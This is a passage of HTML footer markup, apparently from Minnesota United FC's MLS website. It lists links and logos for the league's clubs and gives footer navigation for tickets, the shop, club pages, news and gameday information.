        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montr&#xE9;al"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montr&#xE9;al&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montr&#xE9;al site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montr&#xE9;al</span>
          <span class="mls-c-footer__short-name">Montr&#xE9;al</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <h2 class="mls-c-footer__category">
              Tickets
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Shop
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Club
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              News
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Gameday
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
